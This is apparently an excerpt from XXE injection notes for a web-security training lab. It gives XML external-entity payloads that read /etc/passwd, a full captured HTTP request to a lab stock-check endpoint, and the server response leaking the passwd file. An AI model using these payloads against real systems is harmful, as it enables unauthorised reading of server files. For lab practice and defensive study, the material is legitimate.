 Read file
Lets try to read /etc/passwd in different ways. For Windows you could try to read:
C:\windows\system32\drivers\etc\hosts
In this first case notice that SYSTEM "**file:///**etc/passwd" will also work.
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<data>&example;</data>
POST /product/stock HTTP/1.1
Host: ac751fe61ee3482e8061022b00510047.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net/produc
t?productId=3
Content-Type: application/xml
Origin:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net
Content-Length: 187
Connection: close
Cookie:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin